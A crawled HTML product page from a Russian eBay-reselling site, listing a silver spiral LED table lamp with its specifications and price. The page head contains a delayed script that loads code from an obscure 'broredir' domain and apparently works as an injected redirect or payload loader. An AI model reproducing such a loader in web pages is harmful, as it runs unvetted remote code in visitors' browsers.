

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucanpurchase.ru/product/lightess-unique-spiral-table-lamps-7-colors-10-lighting-modes-touch-silver-lightess-6407866.html
body_size: 5218
content:
<!DOCTYPE html>
<html lang="ru" class="h-100">
<head>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5S5C9W');</script>

    <link rel="stylesheet" href="//stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous">
    <link rel="stylesheet" href="//unpkg.com/swiper/swiper-bundle.css">

    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/gi2tmnzymu5ha3ddf42demju');
            document.body.appendChild(s);
        }, 2000);
    </script>

    
    <style>
        .price-rub {
            font-size: 22px;
            color: #28a745 !important;
        }

        .product-card {

        }

        .product-card a {
            color: #212529;
        }

    </style>

        

    <title>LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess (6407866) / Лампы: электрические</title>
    <meta name="verify-admitad" content="607521fe6e" />
    <meta name="google-site-verification" content="-xvySrJ8ejnicLySTUM4Q748enblPrYxlV7atdxGw98" />
    <meta name="google-site-verification" content="r_gHUXyYUlpJr0Y5gV2jYoaTas1MpzIJ3cNjPXOujcE" />
    <meta name="yandex-verification" content="5d3a271c95643b1d" />
    <meta name="yandex-verification" content="6d1357f9802b547c" />
    <meta name="msvalidate.01" content="ECC00C04E884A49685031FE13E75E8BE" />
    <meta name="y_key" content="505a176b3fcc2b58" />
    <meta name="y_key" content="953625f706dd9f8d" />
    <meta name="81fb8ed7138b71b568b4fc202eb0a00a" content="" />
    <meta name="yandex-verification" content="2b83585a6e7d8f51" />
    <meta name="description" content="За 77.32 $ продается LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess в разделе Лампы: электрические" />
    <link rel="shortcut icon" href="https://ucanpurchase.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://ucanpurchase.ru/product/lightess-unique-spiral-table-lamps-7-colors-10-lighting-modes-touch-silver-lightess-6407866.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.ucanpurchase.ru\/source\/m\/w\/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9LhOwKYx61s2BabIb28xn9n9e1Wf-sV9zaeCs8VwwX3RS-BttzCZvA2uaW9PjTMA4AjiSGocbImw.JPG",
    "description": "Продается товар LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess фото #1",
    "name": "LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess фото #1"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.ucanpurchase.ru\/source\/5\/w\/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9LhOwKYx61s2BabIb2yzmun9e1tfdYY79GB29IgEopv4tlu7DezHjaNFiiK27JjvkyXnYFrjNN5w.JPG",
    "description": "Продается товар LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess фото #2",
    "name": "LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess фото #2"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.ucanpurchase.ru\/source\/S\/A\/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9LhOwKYx61s2BabIb2xgOAn9e1aAEwCcYtwasyBZh7zcnrl_3seZNz7PFBOK_kTVb9l4L9_SMLSA.JPG",
    "description": "Продается товар LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess фото #3",
    "name": "LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess фото #3"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.ucanpurchase.ru\/source\/M\/w\/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9LhOwKYx61s2BabIb24QOMn9e14HCahwzh0nx5W5wMZbSYwdKyx5T_dA9Ri23BTp291mD05eV5Mw.JPG",
    "description": "Продается товар LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess фото #4",
    "name": "LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess фото #4"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.ucanpurchase.ru\/source\/S\/A\/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9LhOwKYx61s2BabIb2wgqun9e11QXiojKoLgsoWAZtgQFjThzQMXvw2NmKkDLr0yc0f1SHHVuBSA.JPG",
    "description": "Продается товар LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess фото #5",
    "name": "LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess фото #5"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.ucanpurchase.ru\/source\/-\/w\/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9LhOwKYx61s2BabIb22TeMn9e1FnpaQpETQMdveZFeZgbDqkY5nw7ASNOYOFJEfUfe4t2o8Mg7-w.JPG",
    "description": "Продается товар LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess фото #6",
    "name": "LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess фото #6"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"UCanPurchase"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/predmety-dlya-kollekciy\/","name":"Предметы для коллекций"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/predmety-dlya-kollekciy\/svetilniki-i-osveshchenie\/","name":"Светильники и освещение"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/predmety-dlya-kollekciy\/svetilniki-i-osveshchenie\/lampy-elektricheskie\/","name":"Лампы: электрические"}}]
        }
    </script>
    <script type="application/ld+json">
        {
            "@context" : "http://schema.org",
            "@type" : "WebSite",
            "name" : "UCanPurchase",
            "alternateName" : "ucanpurchase",
            "url" : "https://ucanpurchase.ru"
        }
    </script>

</head>

<body class="d-flex flex-column h-100">

    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S5C9W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

    <main role="main" class="flex-shrink-0 mb-4">

        <div class="container mt-4 mb-4">
    <div class="row">
        <div class="col-1" style="text-align: center">
            <a href="/">
                <img style="height: 2rem" src="//static.ucanpurchase.ru/logo.svg" alt="UCanPurchase.ru" class="logo" />
            </a>
        </div>
        <div class="col-11">
            <form action="/rubric/search/">
                <div class="input-group">
                    <input type="text" name="query" required="required" class="form-control" placeholder="Поиск на сайте">
                    <div class="input-group-append">
                        <button class="btn btn-outline-secondary" type="submit">Найти</button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
        
    <div class="container">
        <div class="row">
            <div class="col">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">

                                                    <li class="breadcrumb-item"><a href="/">UCanPurchase</a></li>
                                                    <li class="breadcrumb-item"><a href="/rubric/predmety-dlya-kollekciy/">Предметы для коллекций</a></li>
                                                    <li class="breadcrumb-item"><a href="/rubric/predmety-dlya-kollekciy/svetilniki-i-osveshchenie/">Светильники и освещение</a></li>
                                                    <li class="breadcrumb-item"><a href="/rubric/predmety-dlya-kollekciy/svetilniki-i-osveshchenie/lampy-elektricheskie/">Лампы: электрические</a></li>
                        
                    </ol>
                </nav>
            </div>
        </div>
    </div>


        
            
    
    <!-- Product Description -->
    <div class="container g-py-50">
        <div class="row">

            <div class="col">

                    <h1 class="h2 mb-4">LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess</h1>


                    <div class="row">
                        <div class="col-md-6">

                            <div class="swiper-container" style="overflow: hidden">
                                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide">
                                            <div class="swiper-zoom-container">
                                                <img src="//thumb.ucanpurchase.ru/source/m/w/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9LhOwKYx61s2BabIb28xn9n9e1Wf-sV9zaeCs8VwwX3RS-BttzCZvA2uaW9PjTMA4AjiSGocbImw.JPG" alt="LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess">
                                            </div>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <div class="swiper-zoom-container">
                                                <img src="//thumb.ucanpurchase.ru/source/5/w/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9LhOwKYx61s2BabIb2yzmun9e1tfdYY79GB29IgEopv4tlu7DezHjaNFiiK27JjvkyXnYFrjNN5w.JPG" alt="LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess - фотография #2">
                                            </div>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <div class="swiper-zoom-container">
                                                <img src="//thumb.ucanpurchase.ru/source/S/A/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9LhOwKYx61s2BabIb2xgOAn9e1aAEwCcYtwasyBZh7zcnrl_3seZNz7PFBOK_kTVb9l4L9_SMLSA.JPG" alt="LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess - фотография #3">
                                            </div>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <div class="swiper-zoom-container">
                                                <img src="//thumb.ucanpurchase.ru/source/M/w/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9LhOwKYx61s2BabIb24QOMn9e14HCahwzh0nx5W5wMZbSYwdKyx5T_dA9Ri23BTp291mD05eV5Mw.JPG" alt="LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess - фотография #4">
                                            </div>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <div class="swiper-zoom-container">
                                                <img src="//thumb.ucanpurchase.ru/source/S/A/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9LhOwKYx61s2BabIb2wgqun9e11QXiojKoLgsoWAZtgQFjThzQMXvw2NmKkDLr0yc0f1SHHVuBSA.JPG" alt="LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess - фотография #5">
                                            </div>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <div class="swiper-zoom-container">
                                                <img src="//thumb.ucanpurchase.ru/source/-/w/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9LhOwKYx61s2BabIb22TeMn9e1FnpaQpETQMdveZFeZgbDqkY5nw7ASNOYOFJEfUfe4t2o8Mg7-w.JPG" alt="LIGHTESS Unique Spiral Table Lamps, 7 Colors 10 Lighting Modes Touch Silver  Lightess - фотография #6">
                                            </div>
                                        </div>
                                                                    </div>
                                <!-- Add Pagination -->
                                <div class="swiper-pagination swiper-pagination-white"></div>
                                <!-- Add Navigation -->
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                            </div>

                        </div>
                        <div class="col-md-6">

                            <div class="row">

                                <div class="col-md-12">
                                    Бренд: Lightess
                                </div>


                                
                                <div class="col-md-12">

                                    <div class="mb-2 mt-2">
                                        <span class="text-success price-rub">
                                            ~ 5 994 ₽
                                        </span>
                                        <span class="price-usd text-muted">
                                            77.32 $
                                        </span>
                                    </div>

                                    <div class="d-none d-md-block">
                                        <button type="button" class="btn btn-primary" data-toggle="modal" data-target="#howToBuy">
                                            Как купить?
                                        </button>
                                    </div>

                                    
                                </div>

                            </div>

                        </div>
                    </div>

            </div>

        </div>
    </div>

    <div class="container mt-4">

        <div class="row">

            <div class="col-md-12">
                <h3 class="h3">Характеристики</h3>
            </div>

                            <div class="col-md-6 mb-2">
                    <span>Style</span>
                    <span class="float-right">Art Deco</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Color</span>
                    <span class="float-right">Silver</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Product Dimensions</span>
                    <span class="float-right">7.1&quot;D x 7.1&quot;W x 11&quot;H</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Special Feature</span>
                    <span class="float-right">Dimmable, Cordless</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Light Source Type</span>
                    <span class="float-right">LED</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Finish Type</span>
                    <span class="float-right">Chrome</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Material</span>
                    <span class="float-right">Metal</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Lamp Type</span>
                    <span class="float-right">Nightstand</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Room Type</span>
                    <span class="float-right">Bedroom, Living Room</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Shade Material</span>
                    <span class="float-right">Aluminum</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Power Source</span>
                    <span class="float-right">Corded Electric</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Switch Type</span>
                    <span class="float-right">Touch</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Theme</span>
                    <span class="float-right">Modern</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Connectivity Technology</span>
                    <span class="float-right">USB</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Mounting Type</span>
                    <span class="float-right">Tabletop</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Number of Items</span>
                    <span class="float-right">1</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Control Method</span>
                    <span class="float-right">Touch</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Assembly Required</span>
                    <span class="float-right">No</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Pattern</span>
                    <span class="float-right">Solid</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Specific Uses For Product</span>
                    <span class="float-right">Indoor use only</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Unit Count</span>
                    <span class="float-right">1.0 Count</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Voltage</span>
                    <span class="float-right">220 Volts (AC)</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Type</span>
                    <span class="float-right">NA</span>
                </div>
            
        </div>

</div>    <div class="container mt-4">
    <div class="row">
        <div class="col">
            <div class="google_sectional_element"></div>
            <div class="goog-trans-section" id="goog-trans-section">

                <div class="goog-trans-control" id="goog-trans-control"></div>

                <div style="contain: content; overflow: auto">
                    <div class="translate-wrap">
                        
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>



    <div class="modal fade" id="howToBuy" data-backdrop="static" data-keyboard="false" tabindex="-1" aria-labelledby="howToBuyLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="howToBuyLabel">Как купить</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">

                    <p>
                        Данный товар продается на международном <br>
                        интернет-аукционе eBay.com
                    </p>

                    <form action="/product/get-offer/6407866" method="post" target="_blank" class="mb-4">
                        <div class="mb-2">
                            <b>Нажмите</b>
                        </div>
                        <button type="submit" class="btn btn-block btn-primary font-weight-bold" data-ym-goal-id="open-card">Перейти на eBay.com</button>
                        <div class="mt-2">
                            <b>чтобы оформить заказ</b>
                        </div>
                    </form>

                    <p>
                        Если нужна помощь с оформлением заказа, <br>
                        прочитайте <a href="/product/get-offer-guide/" rel="nofollow" target="_blank" data-ym-goal-id="guide-card">инструкцию как покупать на eBay</a>
                    </p>


                </div>
            </div>
        </div>
    </div>





        
    </main>

    <footer class="mt-auto py-3 text-center text-md-left" style="background-color: #f7f7f7; color: #6c757d !important; font-size: 0.9rem">

    <div class="container">
        <div class="row">
            <div class="col">
                <ul class="list-inline">
                    <li class="list-inline-item"><a href="/rubric/" class="text-muted"><b>Каталог товаров</b></a></li>
                    <li class="list-inline-item"><a href="/product/get-offer-guide/" rel="nofollow" class="text-muted" data-ym-goal-id="guide-card-footer" target="_blank"><b>Как покупать на eBay</b></a></li>
                    <li class="list-inline-item"><a href="/article/" class="text-muted"><b>Статьи</b></a></li>
                </ul>
                <span class="text-muted">© 2026 UCanPurchase.ru - сервис поиска редких товаров на eBay</span>
            </div>
        </div>
    </div>

</footer>

    
    <div style="background-color: white; position: fixed; width: 100%; bottom: 0; text-align: center; border-top: 1px solid #ccc" class="d-block d-md-none">
        <div class="mb-4 mt-3">
            <button type="button" class="btn btn-primary" data-toggle="modal" data-target="#howToBuy">
                Как купить?
            </button>
        </div>
    </div>


<script src="/themes/theme1/vendor/jquery/jquery.min.js"></script>
<script src="/themes/theme1/vendor/bootstrap/bootstrap.min.js"></script>


<script src="https://unpkg.com/swiper/swiper-bundle.js"></script>

    
    <!-- JS Plugins Init. -->
    <script>
        $(function () {

        });
    </script>



    <script>
        var swiper = new Swiper('.swiper-container', {
            zoom: true,
            pagination: {
                el: '.swiper-pagination',
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    </script>

    <script>
        function googleSectionalElementInit() {
            new google.translate.SectionalElement({
                sectionalNodeClassName: 'goog-trans-section',
                controlNodeClassName: 'goog-trans-control',
                background: '#ffffff'
            }, 'google_sectional_element');
            // goog-te-sectional-gadget-link-text
        }
    </script>
    <script src="//translate.google.com/translate_a/element.js?cb=googleSectionalElementInit&ug=section&hl=ru"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"05a066e0b074448bbb33799c75c4d4ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1644717941&t=pageview&_s=1&dl=https%3A%2F%2Fucanpurchase.ru%2Fproduct%2Flightess-unique-spiral-table-lamps-7-colors-10-lighting-modes-touch-silver-lightess-6407866.html&ul=en-us%40posix&dt=LIGHTESS%20Unique%20Spiral%20Table%20Lamps%2C%207%20Colors%2010%20Lighting%20Modes%20Touch%20Silver%20Lightess%20(6407866)%20%2F%20%D0%9B%D0%B0%D0%BC%D0%BF%D1%8B%3A%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=817747240&gjid=1582954565&cid=596256228.1769102783&tid=UA-21524688-1&_gid=2071226568.1769102783&_slc=1&gtm=45He61k2n715S5C9Wv71985286za200zd71985286&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495939~115938466~115938468~116744867~117041587&z=92072669
body_size: -450
content:
2,cG-MTZCEDCDZL